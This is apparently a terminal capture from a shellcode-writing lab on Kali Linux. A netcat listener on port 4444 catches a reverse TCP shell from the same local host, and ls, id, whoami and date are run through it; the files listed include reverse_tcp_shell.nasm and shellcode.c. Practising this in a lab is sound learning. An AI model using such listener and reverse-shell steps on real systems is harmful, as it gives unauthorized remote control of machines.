 kali@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.200.136] from (UNKNOWN) [192.168.200.136] 38580
ls
Screenshot 2020-08-30 22:15:30.png
Screenshot 2020-08-30 22:42:07.png
Screenshot 2020-08-30 22:42:27.png
Screenshot 2020-08-30 22:42:45.png
compile.sh
libemu_result
reverse_tcp_shell
reverse_tcp_shell.nasm
reverse_tcp_shell.o
shell_reverse_tcp.png
shellcode
shellcode.c
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),131(scanne
r)
whoami
kali
date
Sun Aug 30 22:46:18 EDT 2020